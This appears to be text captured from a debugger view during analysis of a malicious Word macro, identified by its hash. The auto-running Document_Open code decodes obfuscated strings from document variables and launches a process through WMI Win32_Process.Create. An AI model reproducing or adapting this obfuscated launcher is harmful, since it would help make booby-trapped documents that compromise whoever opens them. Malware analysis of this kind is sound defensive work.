 A474c4ea67fd30e80ca375370d19dd0712997889814c2960d8a41c2856092ce5 - ThisDocument (代码)
(通用)
Lethbridge
ea67
对象
Option Explicit
Private Sub SnottineSS(ByVal a1 As Variant, ByVal a2 As Variant, ByVal a3 As Variant, ByVal a4 As Long)
a1.Create Lethbridge(ActiveDocument.Variables("l26cd3c2c2f351").Value), a2, a3, a4
End Sub
Sub Document_Open()
Dim Garniture As Object: Set Garniture = GetObject(Lethbridge(ActiveDocument.Variables("de9a2c49a42b6").Value))
SnottineSS Garniture, Null, Null, 0
End Sub
Private Function Lethbridge(ByVal Garniture As String) As String
Dim Hulkier As Long: Dim Humoursome() As Byte
GoTo NoNapparitioNal
Dickinson:
For Hulkier = 0 To UBound(Humoursome)
Humoursome(Hulkier) = Abs(Humoursome(Hulkier) - 14)
Next
GoTo SnottineSS
Exit Function
Slinky:
MsgBox " Above steps are still valid "
Exit Function
NoNapparitioNal:
Humoursome = StrConv(Garniture, 256 / 2, 1000 + 55)
GoTo Dickinson
Exit Function
SnottineSS:
Lethbridge = StrConv(Humoursome, 32 * 2, 1000 + 55)
Exit Function
GoTo Crossville
Crossville:
MsgBox " this solution will provide modules"
Exit Function
End Function
本地窗口
Project.ThisDocument.Lethbridge
表达式 值
Me
Lethbridge ""
Lethbridge "winmgmts:\\.\root\cimv2:Win32_Process"
Garniture
Hulkier 37
Humoursome
Humoursome(0) 119
Humoursome(1) 105
Humoursome(2) 110
Humoursome(3) 109
Humoursome(4) 103
Humoursome(5) 109